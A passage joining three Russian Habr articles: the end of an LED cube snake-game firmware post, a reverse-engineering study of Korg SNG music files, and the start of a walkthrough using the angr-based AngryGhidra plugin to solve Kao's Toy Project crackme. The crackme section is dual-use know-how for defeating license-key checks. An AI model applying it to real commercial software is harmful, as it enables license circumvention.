cube->data[level * CUBE_LEVEL_SIZE + y * CUBE_EDGE_SIZE + x] =
(y % cube_size == 0 || x % cube_size == 0)
&& level % cube_size == 0 ||
(y % cube_size == 0) && (x % cube_size == 0) ? 1 : 0;
}
}
}
cube->ShowDataXTimes(5);
}
for (byte cube_size = CUBE_EDGE_SIZE - 1; cube_size > 0; cube_size--) {
for (byte level = 0; level <= cube_size; level++) {
for (byte x = 0; x <= cube_size; x++) {
for (byte y = 0; y <= cube_size; y++) {
cube->data[level * CUBE_LEVEL_SIZE + (CUBE_EDGE_SIZE - 1 - y) * CUBE_EDGE_SIZE + (CUBE_EDGE_SIZE - 1 - x)] =
(((y % (cube_size - 1) == 0 || x % (cube_size - 1) == 0) && (level % (cube_size - 1) == 0))
|| ((y % (cube_size - 1) == 0) && (x % (cube_size - 1) == 0) && level % cube_size != 0))
&& x < (cube_size) && y < (cube_size) ? 1 : 0;
}
}
}
cube->ShowDataXTimes(5);
}
}
```
Как это выглядит:
##### И наконец змейка
Из особенностей реализации змейки, стоит отметить, что нету никаких ограничений на поле, и соответственно уходя за пределы куба с одной стороны, появляешься с другой. Проиграть можно, только если врезаться в себя же (по правде говоря, выиграть нельзя).
Так же стоит отдельно рассказать про управление:
В случае двумерной реализации данной игры никаких вопросов с управлением не возникает: четыре кнопки и всё очевидно. В случае трёхмерной реализации возникает несколько вариантов управления:
1. 6 кнопок. При таком варианте кнопке соответствует свое направление движения: для кнопок вверх и вниз всё очевидно, а остальные кнопки можно “привязать” к сторонам света, при нажатии кнопки “влево” вектор движения всегда меняется “на запад” и т.д. При таком варианте возникают ситуации, когда змейка движется “на восток” и и мы нажимает “на запад”. Т.к. змейка не может развернуться на 180 градусов, приходится такие случаи обрабатывать отдельно.
2. 4 кнопки (Up Down Left Right). Действия данных кнопок аналогичны действиям в двумерной реализации, за исключением того, что все изменения берутся относительно текущего направления вектора движения. Поясню на примере: при движении в горизонтальной плоскости, нажимая кнопку “Up”, мы переходим в вертикальную плоскость. При движении в вертикальной плоскости нажимая “Up”, мы переходим к движению в горизонтальной плоскости против направления оси Х, для “Down” — по направлению оси Х и т.д.
Безусловно, оба варианта имеют право на существование (было бы интересно узнать другие варианты управления). Для нашего проекта мы выбрали второй.
**Код изменения направления движения**
```
void Snake::ApplyUp() {
switch (direction) {
case X:
case Y:
direction = Z;
directionType = NORMAL;
break;
case Z:
direction = X;
directionType = INVERSE;
}
}
void Snake::ApplyDown() {
switch (direction) {
case X:
case Y:
direction = Z;
directionType = INVERSE;
break;
case Z:
direction = X;
directionType = NORMAL;
}
}
void Snake::ApplyLeft() {
switch (direction) {
case X:
direction = Y;
directionType = directionType == NORMAL ? INVERSE : NORMAL;
break;
case Y:
direction = X;
directionType = directionType;
break;
case Z:
direction = Y;
directionType = NORMAL;
}
}
void Snake::ApplyRight() {
switch (direction) {
case X:
direction = Y;
directionType = directionType;
break;
case Y:
direction = X;
directionType = directionType == NORMAL ? INVERSE : NORMAL;
break;
case Z:
direction = Y;
directionType = INVERSE;
}
}
void Snake::ChangeDirection(KEY key) {
switch(key) {
case UP:
ApplyUp();
break;
case LEFT:
ApplyLeft();
break;
case RIGHT:
ApplyRight();
break;
case DOWN:
ApplyDown();
break;
}
}
```
Результат работы программы:
Ссылки на исходный код прошивки куба и приложение для телефона:
[приложение](https://github.com/Mindtraveller/LED_CUBE_ANDROID)
[прошивка](https://github.com/Mindtraveller/LED-CUBE)
#### Результат
В результате мы получили примитивную консоль и своеобразный светильник, с возможностью динамического освещения. В будущем планируем разработать печатную плату и усовершенствовать прошивку. Также возможно добавим дополнительные модули. | https://habr.com/ru/post/388369/ | null | ru | null |
# Реверс-инжиниринг бинарного формата на примере файлов Korg SNG. Часть 2

В [прошлой статье](https://habr.com/en/post/442580/) я описал ход рассуждений при разборе неизвестного двоичного формата данных. Используя Hex-редактор Synalaze It!, я показал как можно разобрать заголовок двоичного файла и выделить основные блоки данных. Так как в случае формата SNG эти блоки образуют иерархическую структуру, мне удалось использовать рекурсию в грамматике для автоматического построения их древовидного представления в понятном человеку виде.
В этой статье я опишу похожий подход, который я использовал для разбора непосредственно музыкальных данных. С помощью встроенных возможностей Hex-редактора я создам прототип конвертера данных в распространенный и простой формат Midi. Нам придется столкнуться с рядом подводных камней и поломать голову над простой на первый взгляд задачей конвертации временных отсчетов. Наконец, я объясню как можно использовать полученные наработки и грамматику двоичного файла для генерации части кода будущего конвертера.
### Разбор музыкальных данных
Итак, самое время разобраться с тем как хранятся музыкальные данные в файлах .SNG. Частично, я упоминал об этом в прошлой статье. В документации синтезатора указано, что SNG файл может содержать до 128 «песен», каждая из которых состоит из 16 треков и одного мастер трека (для записи глобальных событий и изменения мастер-эффектов). В отличие от формата Midi, где музыкальные события просто идут друг за другом с определенной дельтой времени, формат SNG содержит музыкальные такты.
Такт — это своего рода контейнер для последовательности нот. Размерность такта указывается в музыкальной нотации. Например, 4/4 — означает что такт содержит 4 доли, каждая из которых по длительности равна четвертной ноте. Упрощенно говоря, такой такт будет содержать 4 четвертных ноты или 2 половинных, или 8 восьмых.
**Вот как это выглядит в нотной записи**

Такты в файле SNG служат для редактирования треков во встроенном секвенсоре синтезатора. С помощью меню, можно удалять, добавлять и дублировать такты в любом месте трека. Также можно зацикливать такты или менять их размерность. Наконец, можно просто начать запись трека с любого такта.
Попробуем посмотреть, как все это хранится в двоичном файле. Общим контейнером для «песен» является блок SGS1. Данные каждой песни хранятся в блоках SDT1:

В блоках SPR1 и BMT1 хранятся общие настройки песни (темп, настройки метронома) и настройки отдельных треков (патчи, эффекты, параметры арпеджиатора и т.д.). Нас же интересует блок TRK1 — именно в нем содержатся музыкальные события. Но нужно спуститься еще на пару уровней иерархии — до блока MTK1

Вот, наконец, мы и нашли наши треки — это блоки MTE1. Попробуем записать на синтезаторе пустой трек небольшой длительности и еще один чуть подольше — чтобы понять как хранится информация о тактах в двоичном виде.

Похоже что такты хранятся как восьмибайтные структуры. Добавим пару нот:

Итак, мы можем предположить, что все события хранятся в таком же виде. Начало MTE блока содержит пока неизвестную информацию, затем до конца идет последовательность восьмибайтных структур. Откроем редактор грамматики и создадим структуру **event** с размером 8 байт.
Добавим структуру **mte1Chunk**, наследующую **childChunk**, и поместим ссылку на **event** в структуру **data**. Укажем, что **event** может повторяться неограниченное число раз. Далее, путем экспериментов, выясним размер и предназначение нескольких байт перед началом потока событий трека. У меня получилось следующее:

В начале блока MTE1 хранится количество событий трека, его номер и, предположительно, размерность события. После применения грамматики блок стал выглядеть так:

Перейдем к потоку событий. После анализа нескольких файлов с разными последовательностями нот, вырисовывается следующая картина:
| # | Тип | Двоичное представление |
| --- | --- | --- |
| 1 | Такт1 | 01 00 00 ... |
| 2 | Нота | 09 00 3C ... |
| 3 | Нота | 09 00 3C ... |
| 4 | Нота | 09 00 3C ... |
| 5 | Такт2 | 01 C3 90 ... |
| 6 | Нота | 09 00 3C ... |
| 7 | Конец Трека | 03 88 70 ... |
Похоже, что первый байт кодирует тип события. Добавим поле **type** в структуру **event**. Создадим еще две структуры, наследующие **event**: **measure** и **note**. Укажем соотвествующие Fixed Values для каждой из них. И, наконец, добавим ссылки на эти структуры в **data** блока **mte1Chunk**.

Применим изменения:

Что же, мы неплохо продвинулись. Осталось разобраться как кодируется высота и сила нажатия ноты, а также временной сдвиг каждого события относительно других. Попробуем снова сравнить наши файлы с результатом экспорта в midi, выполненным через меню синтезатора. В этот раз нас интересуют конкретно события нажатия нот.

**Эти же события в файле SNG**
Отлично! Похоже, что высота и сила нажатия ноты кодируются точно также как в midi формате всего парой байт. Добавим соотвествующие поля в грамматику.
С временным сдвигом к сожалению все не так просто.
### Разбираемся с длительностью и дельтой
В формате midi события NoteOn и NoteOff — раздельные. Длительность ноты определяется дельтой времени между этими событиями. В случае формата SNG, где нет аналога события NoteOff, значения длительности и дельты времени должны храниться в одной структуре.
Чтобы разобраться как именно они хранятся, я записал на синтезаторе несколько последовательностей нот разной длительности.
Очевидно, что нужные нам данные находятся в 4х последних байтах структуры события. Невооруженным взглядом закономерности не видно, поэтому выделим интересующие нас байты в редакторе и воспользуемся инструментом Data Panel.
**Скрытый текст**

Судя по всему, и длительность ноты, и временной сдвиг кодируются парой байт (UInt16). При этом, порядок байт обратный — Little Endian. Сопоставив достаточное количество данных, я выяснил, что дельта времени здесь отсчитывается не от предыдущего события как в midi, а от начала такта. Если нота заканчивается в следующем такте, то в текущем ее длина будет 0x7fff, а в следующем она повторяется с такой же дельтой 0x7fff и длительностью отсчитываемой относительно начала нового такта. Соотвественно если нота звучит несколько тактов, то в каждом промежуточном у нее и длительность, и дельта будут равны 0x7fff.
**Небольшая схема**

*Единицы времени дельта/длительность считаем в клетках. Нота 1 звучит нормально, а нота 2 продолжает звучать во 2-м и 3-м тактах.*
На мой взгляд, выглядит все это несколько костыльно. С другой стороны, в музыкальной нотации ноты непрерывно звучащие несколько тактов обозначаются схожим образом с помощью легато.
В каких же «попугаях» у нас указана длительность? Как и в midi, тут используются «тики». Из документации известно, что длительность одной доли — 480 тиков. При темпе 100 ударов в минуту и размерности 4/4, длительность четвертной ноты составит (60/100) = 0.6 секунд. Соответственно длительность одного тика 0.6/480 = 0.00125 секунд. Стандартный такт 4/4 будет длится 4\*480=1920 тиков или 2.4 секунды при темпе 100 уд/мин.
Все это нам пригодится в будущем. А пока добавим длительность и дельту к нашей структуре **note**. Также, отметим что в структуре такта имеется поле, хранящее количество событий. Еще одно поле содержит порядковый номер такта — добавим их в структуру **measure**.

### Прототип конвертера
Теперь у нас достаточно информации чтобы попробовать сконвертировать данные. Hex-редактор Synalaze It в про версии позволяет писать скрипты на python или lua. При создании скрипта нужно определиться с чем мы хотим работать: с самой грамматикой, с отдельными файлами на диске или как-то обрабатывать распарсенные данные. К сожалению каждый из шаблонов имеет некоторые ограничения. Программа предоставляет ряд классов и методов для работы, но не все из них доступны из всех шаблонов. Возможно это недостаток документации, но я не нашел как можно загрузить грамматику для списка файлов, распарсить их и использовать полученные структуры для экспорта данных.
Поэтому мы создадим скрипт для работы с результатом разбора текущего файла. Этот шаблон реализует три метода: init, terminate и processResult. Последний вызывается автоматически и рекурсивно проходит по всем структурам и данным, полученным при парсинге.
Для записи сконвертированных данных в миди используем тулкит Python MIDI (https://github.com/vishnubob/python-midi). Так как мы реализуем Proof of Concept, то конвертацию длительностей нот и дельты проводить не будем. Вместо этого зададим фиксированные значения. Ноты с длительностью 0x7fff или с аналогичной дельтой пока просто отбросим.
Возможности встроенного редактора скриптов очень ограничены, поэтому весь код придется поместить в одном файле.
[gist.github.com/bkotov/71d7dfafebfe775616c4bd17d6ddfe7b](https://gist.github.com/bkotov/71d7dfafebfe775616c4bd17d6ddfe7b)
Итак, попробуем сконвертировать файл и послушаем что у нас получилось
Хмм… А получилось довольно интересно. Первое, что пришло мне в голову когда я попытался сформулировать на что это похоже — бесструктурная музыка. Попробую дать определение:
*Бесструктурная музыка — музыкальное произведение с редуцированной структурой, построенное на гармонии. Длительности нот и интервалы между нотами упразднены или сведены к одинаковым значениям.*
Этакий гармоничный шум. Пусть будет перламутровым (по аналогии с белым, синим, красным, розовым и т.д.), вроде пока никто не занял это сочетание.
Пожалуй, надо попробовать обучить на моих данных нейросетку, возможно результат будет интересным.
### Задачка для разминки ума
Это все замечательно, но основная задача все еще не решена. Нам нужно преобразовать длительности нот в события NoteOff, а временное смещение события относительно начала такта в дельту времени между соседними событиями. Попробую сформировать условия задачи более формально.
**Задача**
`Имеется поток музыкальных событий следующего вида:
НачалоТакта1
Нота1
Нота2
Нота3
...
НотаN
НачалоТакта2
...
НачалоТактаN
Нота1
...
КонецТрека
Событие НачалоТакта можно описать структурой
типСобытия: 1
длительностьТакта: 1920
номерТакта: Int
числоСобытийВТакте: Int
Событие Нота описывается структурой
типСобытия: 9
высота: 0-127
силаНажатия: 0-127
длительность: 0-1920 или 0xFF
времяСНачалаТакта: 0-1920 или 0xFF
Если нота начинается в текущем такте, а заканчивается в следующем, то в текущем такте ее длительность будет равна 0xFF, а в следующем нота дублируется с времяСНачалаТакта=0xFF и с длительностью считаемой относительно начала нового такта. Если нота звучит дольше чем в двух тактах, то она дублируется в каждом промежуточном такте. В этом случае во всех промежуточных тактах у дублей времяСНачалаТакта = длительность = 0xFF.
Разные ноты могут звучать одновременно.
Необходимо за один проход преобразовать эти данные в поток событий midi. Эти события описываются структурами:
НотаВкл:
типСобытия: 9
высота: 0-127
силаНажатия: 0-127
времяСПрошлогоСобытия: Int
НотаВыкл:
типСобытия: 8
высота: 0-127
силаНажатия: 0-127
времяСПрошлогоСобытия: Int`
Задача немного упрощена. В реальном SNG файле каждый такт может иметь разную размерность. Также кроме событий Note On/Off в потоке будут встречаться и другие события, например нажатие педали сустейна или изменение высоты тона с помощью pitchBend.
Свое решение этой задачи я приведу в следующей статье (если она будет).
### Текущие итоги
Так как решение со скриптом не масштабируется на произвольное количество файлов, я решил написать консольный конвертер на языке Swift. Если бы я писал двусторонний конвертер, то созданные структуры грамматики пригодились бы мне в коде. Экспортировать их в структуры C или любого другого языка можно с помощью все той же функциональности скриптов встроенной в Synalize It! Файл с примером такого экспорта создается автоматически при выборе шаблона Grammar.

На текущий момент конвертер закончен на 99% (в том виде, который устраивает меня по функциональности). Код и грамматику я планирую выложить на github.
Пример, ради чего все затевалось, [можно послушать здесь](https://soundcloud.com/boris-kotov-606562257/draft1-do-not-listen).
[Как этот фрагмент звучит в готовом виде.](https://youtu.be/RQo8FjSEfu8?t=238) | https://habr.com/ru/post/442740/ | null | ru | null |
# Укрощение Горыныча 2, или Символьное исполнение в Ghidra

С удовольствием и даже гордостью публикуем эту статью. Во-первых, потому что автор — участница нашей программы Summ3r of h4ck, [Nalen98](https://github.com/Nalen98). А во-вторых, потому что это исследовательская работа с продолжением, что вдвойне интереснее. Ссылка на [первую часть](https://habr.com/ru/company/dsec/blog/468529/).
Добрый день!
Прошлогодняя стажировка в [Digital Security](https://dsec.ru/) не оставила меня равнодушной к компании и новым исследованиям, так что в этом году я взялась поработать над проектом так же охотно. Темой летней стажировки «Summer of Hack 2020» для меня стала «Символьное исполнение в Ghidra». Нужно было изучить существующие движки символьного исполнения, выбрать один из них и реализовать его в интерфейсе Ghidra. Казалось бы, зачем, ведь в основном движки представляют собой самостоятельные решения? Этот вопрос будет возникать до тех пор, пока не попробовать то, что автоматизирует действия и сделает их наглядными. Это и стало целью разработки.
Статья в какой-то степени является еще и продолжением [статьи](https://habr.com/ru/company/dsec/blog/351648/) моего наставника, Андрея Акимова, о решении Kao’s Toy Project с Triton. Только сейчас нам не придется писать ни строчки кода – решить крякми можно будет практически двумя кликами.
Итак, начнем по порядку.
Пара слов о символьном исполнении
---------------------------------
Символьное исполнение представляет собой технику анализа программного обеспечения, которая позволяет найти все наборы входных данных, способствующие выполнению каждого из его возможных путей. Если говорить обобщенно, то во время символьного исполнения производится замена переменных/регистров их символьными значениями. Зависимость между переменной и ее символьным значением называется формулой. Единичные формулы объединяются в более сложные и подаются на вход SMT-решателю. Он, в свою очередь, ищет решение к логической формуле и выдает результат «утверждение удовлетворяется» (satisfied) или «утверждение не удовлетворяется» (unsatisfied). Во время символьного исполнения ветки будут расходиться, и произойдет создание форков и новых ограничений на символьные значения. Экспоненциальный рост числа форков является одной из главных проблем в этой области, поскольку для вычислений растущего числа веток требуются большие мощности.
Если говорить об общей классификации движков символьного исполнения, то среди них выделяют статические символьные движки (SSE, emulated) и динамические символьные движки (DSE, concolic). Достоинством статических движков является поддержка эмуляции как всей программы, так и конкретной ее части. И поскольку не происходит непосредственного запуска на CPU, а лишь эмуляция инструкций, открываются возможности для анализа разнообразных архитектур. Однако, страдает масштабируемость, и могут возникнуть определенные трудности со входами в сторонние библиотеки.
DSE, в отличие от SSE, исполняет каждую ветку отдельно, и по своей сути он быстрее, поскольку символизирует не все подряд, а только входные данные пользователя (источник – книга ["Practical Binary Analysis" by Dennis Andriesse"](https://practicalbinaryanalysis.com/)).
Современные движки могут работать в нескольких режимах в зависимости от предпочтений, так что следующая задача – определиться, какой из движков выбрать.
Выбор символьного движка
------------------------
Первым наставники посоветовали изучить [Triton](https://triton.quarkslab.com/). С ним хорошо получилось изучить теорию символьного исполнения. Движок может работать как в режиме SSE, так и в режиме DSE. Однако у него ограниченное количество поддерживаемых архитектур (x86, x86-64, ARM32, Arch64), и мне сложно было представить, каким образом можно реализовать его API в контексте интерфейса Ghidr-ы. Так что Triton пришлось отложить и ресерчить дальше.
Следующим подопытным стал [KLEE](https://klee.github.io/). Он, несомненно, является самым мощным движком символьного исполнения, с его помощью можно работать с по-настоящему серьезными [проектами и исследованиями](https://klee.github.io/publications/). В контексте реализации архитектуры плагина здесь основной проблемой выступила генерация llvm-биткода. А все потому, что для полноценной работы KLEE необходимо подавать скомпилированные clang-ом в llvm-биткод (.bc) файлы исходников. Были идеи по передачи бинаря llvm-лифтеру (их ассортимент можно увидеть [тут](https://github.com/lifting-bits/mcsema#comparison-with-other-machine-code-to-llvm-bitcode-lifters)), однако ни один из этих вариантов не сработал, и KLEE выдавал ошибки. Говоря о наработках в области трансляции Pcode в llvm, есть лишь один [Ghidra-to-LLVM](https://github.com/toor-de-force/Ghidra-to-LLVM). В рамках ресерча пришлось протестировать и его. Как оказалось, он не работает с 32-битными бинарями, и если и удавалось получить результат в виде .ll-файла, то после обработки llvm-ассемблером [llvm-as](https://llvm.org/docs/CommandGuide/llvm-as.html) и получения llvm-биткода KLEE все равно не хотел работать с подобным самопалом и выдавал ошибки. Так что KLEE также пришлось оставить, несмотря на его широкие возможности по символьному исполнению.
Наставники также посоветовали изучить движок [S2E](http://s2e.systems/docs/). Он расширяет возможности [QEMU](https://www.qemu.org/) по трансляции бинарных инструкций в TCG и также транслирует сам TCG в LLVM. Это была заманчивая идея, однако для работы с ним требуется Python3. И, как известно, Ghidra использует старый Jython 2.x, что, казалось бы, полностью перекрывает поток возможностей по интеграции современных инструментов в Ghidr-у. Движок, который был выбран в итоге, тоже работает только с Python3, но в случае с ним возможно было придумать обходной вариант через системный интерпретатор. А поскольку S2E работает как отдельный инструмент, его использование из Ghidr-ы не представляется возможным.
На момент написания статьи вышел еще один движок символьного исполнения [SymCC](https://github.com/eurecom-s3/symcc). Точнее, правильно его назвать оберткой компилятора для C-кода. Представьте: у вас на руках исходники, вы компилируете исполняемый файл, как в случае с KLEE и clang-ом, только здесь с SymCC. Компилятор интегрирует необходимый для символьного исполнения код и библиотеки в новоиспеченный исполняемый файл. После запуска получаем директорию с кейсами, сгенерированными во время выполнения. Все классно, но привязать такое к Ghidr-е невозможно, так как у нас на руках не исходники проекта, а результат дизассемблирования и декомпиляции.
Финальным выбором стал [angr](https://angr.io/). Он популярен, у него доступный и подробно задокументированный API, и интегрировать данный движок было действительно реально. Конечно, как уже отмечалось, без Python3 никуда, в Ghidra его поддержка отсутствует, но в случае с angr-ом мне показалось возможным написать универсальный скрипт, который смог бы запускаться на системном интерпретаторе, решать заданный бинарь и передавать результат обратно в Ghidr-у. Вот такой был план.
Сердито. «Костыльно». Канонично
-------------------------------
Реализовать получилось так: графический интерфейс плагина получает необходимую информацию от пользователя, создается буферный JSON-файл, куда записывается необходимая конфигурация для работы «универсального angr-скрипта», плагин запускает скрипт на системном интерпретаторе, скрипт передает найденное решение обратно в графический интерфейс.
Если изучить принцип работы декомпилятора в Ghidra и его взаимодействие с GUI, то можно понять, что основе лежит схожий костыльный алгоритм. Дело в том, что Ghidra работает с декомпилятором через stdin и stdout потоки, используя классы DecompileProcess и DecompInterface. Так что архитектуру плагина можно считать вполне каноничной в контексте Ghidra.
На написание логики скрипта не ушло много времени. Он, по сути, собирает в себя базовые возможности angr-a по символьному исполнению ~~для решения ctf-тасков~~. На графический интерфейс пришлось потратить львиную долю времени, и его разработку не могу назвать захватывающей. Как и Ghidra, графический интерфейс плагина написан на Java, в роли IDE по традиции выступил [Eclipse](https://www.eclipse.org/).
Для GUI плагина было создано 4 файла:
* `AngryGhidraPlugin.java` – в файле указывается основная информация о плагине и происходит его инициализация.
* `AngryGhidraProvider.java` – самый объемный файл, который инициализирует компоненты графического интерфейса основного окна плагина; здесь прописана логика создания файла конфигурации для скрипта, происходят запуск скрипта и чтение результатов, их передача в интерфейс.
* `AngryGhidraPopupMenu.java` – здесь прописаны дополнительные параметры контекстного меню окна дизассемблера Ghidr-ы. Благодаря этому файлу можно задавать необходимые адреса прямиком из окна дизассемблера, а также внедрять пропатченные байты памяти в контекст работы angr-а.
* `HookCreation.java` – инициализирует окно создания хуков.
Итак, пара слов о функциональных возможностях плагина.
* *Auto load libs* – определяет работу загрузчика необходимых библиотек для исполняемого файла. Пользователь определяет, нужна ему эта опция или нет.
* *Find Address* – адрес, куда вы хотите попасть во время выполнения программы (например, на адрес вывода строки «License key is validated!»).
* *Blank State* – адрес, с которого вы начинаете исполнение. Если не добавлять дополнительных параметров в дальнейшем, то по умолчанию все регистры и память обнулены. Удобно назначать на адресе точки входа или на адресе вызова функции проверки, если вы знаете ее расположение в коде и хотите ускорить процесс работы angr-a.
* *Avoid addresses* – адрес/адреса, которые в ходе символьного исполнения нужно избежать. При их нахождении angr автоматически отметет соответствующие им ветки с меткой «avoid» и не пройдет дальше. Чем больше таких адресов указать, тем чаще angr будет отбрасывать ненужные ветки кода и найдет решение быстрее (если это решение существует).
* *Arguments* – аргументы, поставляемые на вход программе (argv[1], argv[2] и т.д.). Иногда значение, которое необходимо сделать символьным, передается через аргумент(-ы) к программе.
* *Hooks* – хуки позволяют перехватить указанные инструкции и внести определенные значения в регистры. Например, когда необходимо записать в регистры символьные вектора, это будет продемонстрировано в дальнейшем решении Kao’s Toy Project.
* *Store symbolic vector* – если необходимо создать символьный вектор в адресном пространстве определенной длины, а потом, например, поместить его в регистр. Если плагин найдет решение, он выведет содержимое созданного символьного вектора.
* *Write to memory* – иногда бывает необходимо, чтобы определенные участки памяти были заполнены конкретными значениями. Например, в случае Kao’s Toy Project, это значение Installation ID, которое инициализируется по адресу *0x4093a8*. Это поле окна плагина можно заполнить патчингом из Ghidr-ы, для этого необходимо пропатчить нужные вам байты, выделить их и открыть контекстное меню дизассемблера `AngryGhidraPlugin -> Apply patched bytes`.
* *Registers* – те значения регистров, которые вы самостоятельно инициализируете при запуске исполнения с заданного адреса. Здесь также можно создать и сохранить символьные вектора нужной длины.
После успешной работы «универсального» скрипта и нахождения решения плагин выделит цветом всю трассу инструкций, по которой прошла программа чтобы достигнуть желаемого адреса.
Продолжаем хорошую традицию
---------------------------
Наконец, решим Kao’s Toy Project плагином [AngryGhidra](https://github.com/Nalen98/AngryGhidra).
Первое, что сделаем – запустим toyproject.exe в любом отладчике и отследим, по какому адресу записываются байты Installation ID.

Взглянем на байты по адресу *0x4093a8*, это и есть наш Installation ID.
Нужно учитывать тот факт, что отладчик в Ghidra отсутствует, а angr осуществляет исполнение бинаря (за это отвечают компоненты PyVEX и SimEngine). Это значит, что значение Installation ID инициализировано не будет, нам нужно сделать это самостоятельно. Наш ход – патчинг байтов в Ghidra.
Найдем адрес *0x4093a8* и запатчим нулевые значения байтами Installation ID, выделим их и выберем в контекстном меню `AngryGhidraPlugin -> ApplyPatchedBytes`:
Теперь решим вопрос с адресами – куда хотим попасть, чего следует избегать и с чего вообще начнем.
Строка *Congratulations! Now write a keygen and tutorial!* однозначно для нас искомая, так что адресом для поиска станет адрес помещения в стек этой строки для вызова окна с сообщением. Выберем адрес *0x40123b*, для этого можно вписать его в поле *Find Address* или, открыв контекстное меню, выбрать `AngryGhidraPlugin -> Set -> Find Address`. Теперь адрес будет перекрашен в зеленый цвет.
Строка *That is just wrong. Try harder!* говорит о неверном введенном ключе, так что отметим адрес *0x401250* в качестве *Avoid Address*. Теперь он будет красным в окне дизассемблера.
Чтобы сократить время поиска решения будет удобно выбрать начальное состояние (Blank State) по адресу, где вызывается функция проверки введенного ключа. Это функция *0x4010ec*. Выделим адрес вызова этой функции в качестве *Blank State Address*, и он перекрасится в голубой цвет.
С назначением адресов мы закончили:
